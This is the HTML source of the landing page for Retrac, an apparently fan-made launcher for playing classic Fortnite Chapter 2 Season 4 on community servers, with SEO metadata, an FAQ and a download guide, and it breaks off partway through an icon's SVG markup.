

==== index.html @ 7ac096ab "Add files via upload" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <title>Retrac — Official Website | Experience Classic Fortnite Again</title>
    <meta name="description" content="Official website for Retrac. Retrac is a free community-driven launcher to experience classic Fortnite Chapter 2 Season 4 (v14.40) again with original movement, classic loot pools, and global dedicated servers." />
    <meta name="keywords" content="Retrac, Retrac Fortnite, Retrac classic Fortnite, Retrac download, Retrac launcher, old Fortnite experience, classic Fortnite client, Fortnite nostalgia and legacy gameplay, Project Retrac, OG Fortnite, OGFN, OG Fortnite launcher, OG Fortnite servers, play old Fortnite, Fortnite Chapter 2 Season 4, Fortnite 14.40, Fortnite v14.40 download, Stark Season, Marvel Season, Nexus War, OG movement, OG loot pool, Fortnite private server" />
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
    <link rel="canonical" href="https://retrac.one/" />
    <meta property="og:url" content="https://retrac.one/" />
    <meta property="og:title" content="Retrac — Official Website" />
    <meta name="twitter:title" content="Retrac — Official Website" />
    <meta property="og:description" content="Official website for Retrac. Experience classic Fortnite Chapter 2 Season 4 (v14.40) with original movement, classic loot pools, and global dedicated servers." />
    <meta name="twitter:description" content="Official website for Retrac. Experience classic Fortnite Chapter 2 Season 4 (v14.40) with original movement, classic loot pools, and global dedicated servers." />
    <meta name="author" content="Retrac" />
    <meta name="application-name" content="Retrac" />
    <meta name="theme-color" content="#2fa118" />
    <meta name="color-scheme" content="dark" />

    <meta property="og:type" content="website" />
    <meta property="og:site_name" content="Retrac" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:image" content="https://retrac.one/icon.png" />
    <meta property="og:image:width" content="512" />
    <meta property="og:image:height" content="512" />
    <meta property="og:image:alt" content="Retrac logo" />

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@retracmp" />
    <meta name="twitter:creator" content="@retracmp" />
    <meta name="twitter:image" content="https://retrac.one/icon.png" />

    <link rel="icon" type="image/png" href="/icon.png" />
    <link rel="apple-touch-icon" href="/icon.png" />
    <link rel="manifest" href="/site.webmanifest" />

    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="dns-prefetch" href="https://cdn.retrac.site" />
    <link
      href="https://fonts.googleapis.com/css2?family=Archivo:ital,wdth,wght@0,62..125,100..900;1,62..125,100..900&display=swap"
      rel="stylesheet" media="print" onload="this.media='all'"
    />

    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "Organization",
            "@id": "https://retrac.one/#organization",
            "name": "Retrac",
            "alternateName": ["Project Retrac", "Retrac MP", "Retrac Fortnite"],
            "url": "https://retrac.one/",
            "logo": "https://retrac.one/icon.png",
            "sameAs": [
              "https://discord.gg/retrac",
              "https://twitter.com/retracmp",
              "https://www.tiktok.com/@retracmp",
              "https://youtube.com/@retracmp"
            ]
          },
          {
            "@type": "WebSite",
            "@id": "https://retrac.one/#website",
            "url": "https://retrac.one/",
            "name": "Retrac",
            "alternateName": ["Retrac — Classic Fortnite", "Project Retrac"],
            "description": "Experience classic Fortnite Chapter 2 Season 4 again with Retrac.",
            "publisher": { "@id": "https://retrac.one/#organization" },
            "inLanguage": "en-US"
          },
          {
            "@type": "SoftwareApplication",
            "name": "Retrac Launcher",
            "alternateName": "Retrac",
            "url": "https://retrac.one/",
            "applicationCategory": "GameApplication",
            "operatingSystem": "Windows 10, Windows 11",
            "offers": {
              "@type": "Offer",
              "price": "0",
              "priceCurrency": "USD"
            },
            "publisher": { "@id": "https://retrac.one/#organization" },
            "description": "Retrac is the official launcher to relive classic Fortnite Chapter 2 Season 4 with original movement, loot pool and dedicated servers.",
            "keywords": "Retrac, Retrac Fortnite, Retrac classic Fortnite, Retrac launcher, Retrac download, OG Fortnite, Chapter 2 Season 4, Fortnite 14.40, Fortnite private server"
          },
          {
            "@type": "FAQPage",
            "mainEntity": [
              {
                "@type": "Question",
                "name": "What is Retrac?",
                "acceptedAnswer": {
                  "@type": "Answer",
                  "text": "Retrac is a free, community-driven project and custom launcher that lets players relive classic Fortnite Chapter 2 Season 4 (v14.40 / Stark Season) with authentic OG movement, original loot pools, and dedicated servers worldwide."
                }
              },
              {
                "@type": "Question",
                "name": "Which version of Fortnite does Retrac support?",
                "acceptedAnswer": {
                  "@type": "Answer",
                  "text": "Retrac specifically restores Fortnite Chapter 2 Season 4 (v14.40), bringing back the original Stark Season map, iconic weapons, vehicle mechanics, and classic gameplay."
                }
              },
              {
                "@type": "Question",
                "name": "How do I download and install the Retrac launcher?",
                "acceptedAnswer": {
                  "@type": "Answer",
                  "text": "Visit https://retrac.one/, click 'Download Retrac for Free' to download the installer, run setup to install required files, connect your Discord account once for authentication, and drop straight into matchmaking."
                }
              },
              {
                "@type": "Question",
                "name": "Is Retrac safe to use?",
                "acceptedAnswer": {
                  "@type": "Answer",
                  "text": "Yes. Retrac holds an EV Code Signing Certificate issued by DigiCert and all updates undergo security verification before release to ensure a safe, clean gaming experience."
                }
              },
              {
                "@type": "Question",
                "name": "Is Retrac free to play?",
                "acceptedAnswer": {
                  "@type": "Answer",
                  "text": "Yes, Retrac is 100% free and community-driven. All matchmaking, servers, and classic seasonal gameplay are available at no cost."
                }
              },
              {
                "@type": "Question",
                "name": "Is Retrac affiliated with Epic Games?",
                "acceptedAnswer": {
                  "@type": "Answer",
                  "text": "No. Retrac is an independent fan-made community project created for legacy gameplay preservation and is not affiliated with, endorsed by, or sponsored by Epic Games, Inc."
                }
              }
            ]
          }
        ]
      }
    </script>
    <link rel="preload" as="font" type="font/ttf" href="/InterVariableFont.ttf" crossorigin>
    <link rel="preload" as="font" type="font/ttf" href="/NotoSansVariableFont.ttf" crossorigin>
    <link rel="preload" as="style" href="/assets/app.css" crossorigin>
    <link rel="modulepreload" href="/assets/app.js" crossorigin>
    <script src="/patch.js"></script>
    <script type="module" crossorigin src="/assets/app.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/app.css">
  </head>
  <body>
    <div
      id="root"
      class="absolute font-display bg-neutral-900 text-neutral-300 w-[100vw] h-[100dvh]"
    ><!--$--><div class="relative flex flex-col w-full h-full overflow-x-hidden"><nav class="absolute top-0 left-0 w-full flex flex-row items-center justify-between px-6 py-4 z-30"><span class="sr-only">Project Retrac OG Fortnite, OG Movement, OMPP, OGFN</span><div class="flex flex-row items-center justify-center gap-6 w-full"><a href="#how-it-works" class="text-neutral-400 text-xs hover:text-neutral-300 transition-colors ease-linear duration-75">How It Works</a><a href="#faq" class="text-neutral-400 text-xs hover:text-neutral-300 transition-colors ease-linear duration-75">FAQ</a><a href="/status" class="text-neutral-400 text-xs hover:text-neutral-300 transition-colors ease-linear duration-75 hover:underline">Service Status</a></div></nav><main class="relative flex flex-col items-center justify-center w-full min-h-dvh md:min-h-0 py-40 md:py-64 bg-neutral-700/5"><div class="absolute bg-radial-[circle_at_50%_0%] from-lime-300/20 via-lime-300/10 via-40% to-lime-300/0 to-95% w-full h-full z-10"></div><div class="flex flex-col items-center justify-center w-full max-w-[70rem] h-full gap-4 px-6 z-20"><h1 class="flex flex-col items-center font-[800] font-stretch-100% text-center leading-none bg-radial-[at_50%_100%] from-lime-300 to-white bg-clip-text text-transparent"><span class="text-[clamp(1.5rem,4.5vw,3rem)] tracking-wide">RETRAC &mdash; EXPERIENCE CLASSIC FORTNITE AGAIN</span><span class="text-[clamp(2.5rem,7.5vw,5rem)] text-balance md:whitespace-nowrap">CHAPTER 2 SEASON 4</span></h1><p class="text-neutral-400 text-sm text-center max-w-2xl leading-relaxed">Retrac is a free, community-driven project that lets you experience classic Fortnite Chapter 2 Season 4 with original movement, classic loot pools, and global dedicated servers.</p><div class="flex flex-row flex-wrap justify-center gap-4"><button class="bg-lime-700/30 border-1 border-lime-300/50 px-4 py-2 rounded-full text-sm text-center cursor-pointer transition-colors hover:bg-lime-700/50 hover:border-lime-300/70 ease-linear duration-75">Download Retrac for Free</button><button class="bg-neutral-700/30 border-1 border-neutral-700/50 px-4 py-2 rounded-full text-sm text-center text-neutral-400 cursor-pointer transition-colors hover:bg-neutral-700/50 hover:border-neutral-700/70 ease-linear duration-75">Join the Discord</button></div></div><button type="button" aria-label="Scroll down" class="md:hidden absolute bottom-6 left-1/2 -translate-x-1/2 z-20 text-neutral-400 hover:text-neutral-200 animate-bounce cursor-pointer"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="w-5 h-5" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></main><section id="how-it-works" class="@container flex flex-col items-center justify-center w-full py-24"><div class="flex flex-col w-full max-w-[70rem] h-full px-8 gap-8"><div class="flex flex-col @min-3xl:flex-row gap-8 @min-3xl:gap-4"><div class="flex-1 flex flex-row items-center gap-4"><span class="text-lime-300/30 font-[800] text-6xl leading-none min-w-10 text-center">1</span><div class="flex flex-col gap-1"><span class="text-neutral-400 font-semibold">Download the Retrac launcher</span><p class="text-neutral-500 text-sm leading-4">Run the installer to install required files and our game-launcher interface</p></div></div><div class="flex-1 flex flex-row items-center gap-4"><span class="text-lime-300/30 font-[800] text-6xl leading-none min-w-10 text-center">2</span><div class="flex flex-col gap-1"><span class="text-neutral-400 font-semibold">Link your Discord</span><p class="text-neutral-500 text-sm leading-4">Sign in once and everything else is handled automatically</p></div></div><div class="flex-1 flex flex-row items-center gap-4"><span class="text-lime-300/30 font-[800] text-6xl leading-none min-w-10 text-center">3</span><div class="flex flex-col gap-1"><span class="text-neutral-400 font-semibold">Drop into a match</span><p class="text-neutral-500 text-sm leading-4">Press play and queue into any game-mode, exactly how you remember it</p></div></div></div></div></section><section class="@container flex flex-col items-center justify-center w-full py-24 bg-neutral-700/5"><div class="flex flex-col items-center w-full max-w-[70rem] h-full @min-3xl:flex-row px-8 gap-4 @max-3xl:gap-16"><div class="flex flex-col w-full h-full gap-4 justify-center"><h2 class="text-neutral-400 text-md leading-4">The Retrac Experience: Built on Cutting Edge Technology</h2><p class="text-neutral-500 text-sm leading-4">You can count on Retrac to provide a smooth and enjoyable experience, with a focus on performance and reliability. Our infrastructure is designed to handle high traffic and provide a seamless experience for all players.</p></div><div class="flex flex-row gap-2 min-w-max"><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-4"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M400.1 194.8C389.2 197.6 380.2 199.1 371 202.4C363.7 204.3 356.3 206.3 347.8 208.5L347.2 208.6C343 209.8 342.6 209.9 338.7 205.4C334 200.1 330.6 196.7 324.1 193.5C304.4 183.9 285.4 186.7 267.7 198.2C246.5 211.9 235.6 232.2 235.9 257.4C236.2 282.4 253.3 302.9 277.1 306.3C299.1 309.1 316.9 301.7 330.9 285.8C333 283.2 334.9 280.5 337 277.5V277.5L337 277.5C337.8 276.5 338.5 275.4 339.3 274.2H279.2C272.7 274.2 271.1 270.2 273.3 264.9C277.3 255.2 284.8 239 289.2 230.9C290.1 229.1 292.3 225.1 296.1 225.1H397.2C401.7 211.7 409 198.2 418.8 185.4C441.5 155.5 468.1 139.9 506 133.4C537.8 127.8 567.7 130.9 594.9 149.3C619.5 166.1 634.7 188.9 638.8 218.8C644.1 260.9 631.9 295.1 602.1 324.4C582.4 345.3 557.2 358.4 528.2 364.3C522.6 365.3 517.1 365.8 511.7 366.3C508.8 366.5 506 366.8 503.2 367.1C474.9 366.5 449 358.4 427.2 339.7C411.9 326.4 401.3 310.1 396.1 291.2C392.4 298.5 388.1 305.6 382.1 312.3C360.5 341.9 331.2 360.3 294.2 365.2C263.6 369.3 235.3 363.4 210.3 344.7C187.3 327.2 174.2 304.2 170.8 275.5C166.7 241.5 176.7 210.1 197.2 184.2C219.4 155.2 248.7 136.8 284.5 130.3C313.8 124.1 341.8 128.4 367.1 145.6C383.6 156.5 395.4 171.4 403.2 189.5C405.1 192.3 403.8 193.9 400.1 194.8zM48.3 200.4C47.05 200.4 46.74 199.8 47.36 198.8L53.91 190.4C54.53 189.5 56.09 188.9 57.34 188.9H168.6C169.8 188.9 170.1 189.8 169.5 190.7L164.2 198.8C163.6 199.8 162 200.7 161.1 200.7L48.3 200.4zM1.246 229.1C0 229.1-.3116 228.4 .3116 227.5L6.855 219.1C7.479 218.2 9.037 217.5 10.28 217.5H152.4C153.6 217.5 154.2 218.5 153.9 219.4L151.4 226.9C151.1 228.1 149.9 228.8 148.6 228.8L1.246 229.1zM75.72 255.9C75.1 256.8 75.41 257.7 76.65 257.7L144.6 258C145.5 258 146.8 257.1 146.8 255.9L147.4 248.4C147.4 247.1 146.8 246.2 145.5 246.2H83.2C81.95 246.2 80.71 247.1 80.08 248.1L75.72 255.9zM577.2 237.9C577 235.3 576.9 233.1 576.5 230.9C570.9 200.1 542.5 182.6 512.9 189.5C483.9 196 465.2 214.4 458.4 243.7C452.8 268 464.6 292.6 487 302.6C504.2 310.1 521.3 309.2 537.8 300.7C562.4 287.1 575.8 268 577.4 241.2C577.3 240 577.3 238.9 577.2 237.9z"></path></svg></div><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" role="img" viewBox="0 0 24 24" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M22.394 6c-.167-.29-.398-.543-.652-.69L12.926.22c-.509-.294-1.34-.294-1.848 0L2.26 5.31c-.508.293-.923 1.013-.923 1.6v10.18c0 .294.104.62.271.91.167.29.398.543.652.69l8.816 5.09c.508.293 1.34.293 1.848 0l8.816-5.09c.254-.147.485-.4.652-.69.167-.29.27-.616.27-.91V6.91c.003-.294-.1-.62-.268-.91zM12 19.11c-3.92 0-7.109-3.19-7.109-7.11 0-3.92 3.19-7.11 7.11-7.11a7.133 7.133 0 016.156 3.553l-3.076 1.78a3.567 3.567 0 00-3.08-1.78A3.56 3.56 0 008.444 12 3.56 3.56 0 0012 15.555a3.57 3.57 0 003.08-1.778l3.078 1.78A7.135 7.135 0 0112 19.11zm7.11-6.715h-.79v.79h-.79v-.79h-.79v-.79h.79v-.79h.79v.79h.79zm2.962 0h-.79v.79h-.79v-.79h-.79v-.79h.79v-.79h.79v.79h.79z"></path></svg></div><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M508.52,249.75,486.7,236.24c-.17-2-.34-3.93-.55-5.88l18.72-17.5a7.35,7.35,0,0,0-2.44-12.25l-24-9c-.54-1.88-1.08-3.78-1.67-5.64l15-20.83a7.35,7.35,0,0,0-4.79-11.54l-25.42-4.15c-.9-1.73-1.79-3.45-2.73-5.15l10.68-23.42a7.35,7.35,0,0,0-6.95-10.39l-25.82.91q-1.79-2.22-3.61-4.4L439,81.84A7.36,7.36,0,0,0,430.16,73L405,78.93q-2.17-1.83-4.4-3.61l.91-25.82a7.35,7.35,0,0,0-10.39-7L367.7,53.23c-1.7-.94-3.43-1.84-5.15-2.73L358.4,25.08a7.35,7.35,0,0,0-11.54-4.79L326,35.26c-1.86-.59-3.75-1.13-5.64-1.67l-9-24a7.35,7.35,0,0,0-12.25-2.44l-17.5,18.72c-1.95-.21-3.91-.38-5.88-.55L262.25,3.48a7.35,7.35,0,0,0-12.5,0L236.24,25.3c-2,.17-3.93.34-5.88.55L212.86,7.13a7.35,7.35,0,0,0-12.25,2.44l-9,24c-1.89.55-3.79,1.08-5.66,1.68l-20.82-15a7.35,7.35,0,0,0-11.54,4.79l-4.15,25.41c-1.73.9-3.45,1.79-5.16,2.73L120.88,42.55a7.35,7.35,0,0,0-10.39,7l.92,25.81c-1.49,1.19-3,2.39-4.42,3.61L81.84,73A7.36,7.36,0,0,0,73,81.84L78.93,107c-1.23,1.45-2.43,2.93-3.62,4.41l-25.81-.91a7.42,7.42,0,0,0-6.37,3.26,7.35,7.35,0,0,0-.57,7.13l10.66,23.41c-.94,1.7-1.83,3.43-2.73,5.16L25.08,153.6a7.35,7.35,0,0,0-4.79,11.54l15,20.82c-.59,1.87-1.13,3.77-1.68,5.66l-24,9a7.35,7.35,0,0,0-2.44,12.25l18.72,17.5c-.21,1.95-.38,3.91-.55,5.88L3.48,249.75a7.35,7.35,0,0,0,0,12.5L25.3,275.76c.17,2,.34,3.92.55,5.87L7.13,299.13a7.35,7.35,0,0,0,2.44,12.25l24,9c.55,1.89,1.08,3.78,1.68,5.65l-15,20.83a7.35,7.35,0,0,0,4.79,11.54l25.42,4.15c.9,1.72,1.79,3.45,2.73,5.14L42.56,391.12a7.35,7.35,0,0,0,.57,7.13,7.13,7.13,0,0,0,6.37,3.26l25.83-.91q1.77,2.22,3.6,4.4L73,430.16A7.36,7.36,0,0,0,81.84,439L107,433.07q2.18,1.83,4.41,3.61l-.92,25.82a7.35,7.35,0,0,0,10.39,6.95l23.43-10.68c1.69.94,3.42,1.83,5.14,2.73l4.15,25.42a7.34,7.34,0,0,0,11.54,4.78l20.83-15c1.86.6,3.76,1.13,5.65,1.68l9,24a7.36,7.36,0,0,0,12.25,2.44l17.5-18.72c1.95.21,3.92.38,5.88.55l13.51,21.82a7.35,7.35,0,0,0,12.5,0l13.51-21.82c2-.17,3.93-.34,5.88-.56l17.5,18.73a7.36,7.36,0,0,0,12.25-2.44l9-24c1.89-.55,3.78-1.08,5.65-1.68l20.82,15a7.34,7.34,0,0,0,11.54-4.78l4.15-25.42c1.72-.9,3.45-1.79,5.15-2.73l23.42,10.68a7.35,7.35,0,0,0,10.39-6.95l-.91-25.82q2.22-1.79,4.4-3.61L430.16,439a7.36,7.36,0,0,0,8.84-8.84L433.07,405q1.83-2.17,3.61-4.4l25.82.91a7.23,7.23,0,0,0,6.37-3.26,7.35,7.35,0,0,0,.58-7.13L458.77,367.7c.94-1.7,1.83-3.43,2.73-5.15l25.42-4.15a7.35,7.35,0,0,0,4.79-11.54l-15-20.83c.59-1.87,1.13-3.76,1.67-5.65l24-9a7.35,7.35,0,0,0,2.44-12.25l-18.72-17.5c.21-1.95.38-3.91.55-5.87l21.82-13.51a7.35,7.35,0,0,0,0-12.5Zm-151,129.08A13.91,13.91,0,0,0,341,389.51l-7.64,35.67A187.51,187.51,0,0,1,177,424.44l-7.64-35.66a13.87,13.87,0,0,0-16.46-10.68l-31.51,6.76a187.38,187.38,0,0,1-16.26-19.21H258.3c1.72,0,2.89-.29,2.89-1.91V309.55c0-1.57-1.17-1.91-2.89-1.91H213.47l.05-34.35H262c4.41,0,23.66,1.28,29.79,25.87,1.91,7.55,6.17,32.14,9.06,40,2.89,8.82,14.6,26.46,27.1,26.46H407a187.3,187.3,0,0,1-17.34,20.09Zm25.77,34.49A15.24,15.24,0,1,1,368,398.08h.44A15.23,15.23,0,0,1,383.24,413.32Zm-225.62-.68a15.24,15.24,0,1,1-15.25-15.25h.45A15.25,15.25,0,0,1,157.62,412.64ZM69.57,234.15l32.83-14.6a13.88,13.88,0,0,0,7.06-18.33L102.69,186h26.56V305.73H75.65A187.65,187.65,0,0,1,69.57,234.15ZM58.31,198.09a15.24,15.24,0,0,1,15.23-15.25H74a15.24,15.24,0,1,1-15.67,15.24Zm155.16,24.49.05-35.32h63.26c3.28,0,23.07,3.77,23.07,18.62,0,12.29-15.19,16.7-27.68,16.7ZM399,306.71c-9.8,1.13-20.63-4.12-22-10.09-5.78-32.49-15.39-39.4-30.57-51.4,18.86-11.95,38.46-29.64,38.46-53.26,0-25.52-17.49-41.59-29.4-49.48-16.76-11-35.28-13.23-40.27-13.23H116.32A187.49,187.49,0,0,1,221.21,70.06l23.47,24.6a13.82,13.82,0,0,0,19.6.44l26.26-25a187.51,187.51,0,0,1,128.37,91.43l-18,40.57A14,14,0,0,0,408,220.43l34.59,15.33a187.12,187.12,0,0,1,.4,32.54H423.71c-1.91,0-2.69,1.27-2.69,3.13v8.82C421,301,409.31,305.58,399,306.71ZM240,60.21A15.24,15.24,0,0,1,255.21,45h.45A15.24,15.24,0,1,1,240,60.21ZM436.84,214a15.24,15.24,0,1,1,0-30.48h.44a15.24,15.24,0,0,1-.44,30.48Z"></path></svg></div><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-7"><svg stroke="currentColor" fill="currentColor" stroke-width="0" role="img" viewBox="0 0 24 24" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M1.125 0C.502 0 0 .502 0 1.125v21.75C0 23.498.502 24 1.125 24h21.75c.623 0 1.125-.502 1.125-1.125V1.125C24 .502 23.498 0 22.875 0zm17.363 9.75c.612 0 1.154.037 1.627.111a6.38 6.38 0 0 1 1.306.34v2.458a3.95 3.95 0 0 0-.643-.361 5.093 5.093 0 0 0-.717-.26 5.453 5.453 0 0 0-1.426-.2c-.3 0-.573.028-.819.086a2.1 2.1 0 0 0-.623.242c-.17.104-.3.229-.393.374a.888.888 0 0 0-.14.49c0 .196.053.373.156.529.104.156.252.304.443.444s.423.276.696.41c.273.135.582.274.926.416.47.197.892.407 1.266.628.374.222.695.473.963.753.268.279.472.598.614.957.142.359.214.776.214 1.253 0 .657-.125 1.21-.373 1.656a3.033 3.033 0 0 1-1.012 1.085 4.38 4.38 0 0 1-1.487.596c-.566.12-1.163.18-1.79.18a9.916 9.916 0 0 1-1.84-.164 5.544 5.544 0 0 1-1.512-.493v-2.63a5.033 5.033 0 0 0 3.237 1.2c.333 0 .624-.03.872-.09.249-.06.456-.144.623-.25.166-.108.29-.234.373-.38a1.023 1.023 0 0 0-.074-1.089 2.12 2.12 0 0 0-.537-.5 5.597 5.597 0 0 0-.807-.444 27.72 27.72 0 0 0-1.007-.436c-.918-.383-1.602-.852-2.053-1.405-.45-.553-.676-1.222-.676-2.005 0-.614.123-1.141.369-1.582.246-.441.58-.804 1.004-1.089a4.494 4.494 0 0 1 1.47-.629 7.536 7.536 0 0 1 1.77-.201zm-15.113.188h9.563v2.166H9.506v9.646H6.789v-9.646H3.375z"></path></svg></div></div></div></section><section class="@container flex flex-col items-center justify-center w-full py-24"><div class="flex flex-col items-center w-full max-w-[70rem] h-full @min-3xl:flex-row px-8 gap-8 @max-3xl:gap-16"><div class="flex flex-row gap-2 min-w-max"><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M0 32h214.6v214.6H0V32zm233.4 0H448v214.6H233.4V32zM0 265.4h214.6V480H0V265.4zm233.4 0H448V480H233.4V265.4z"></path></svg></div><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 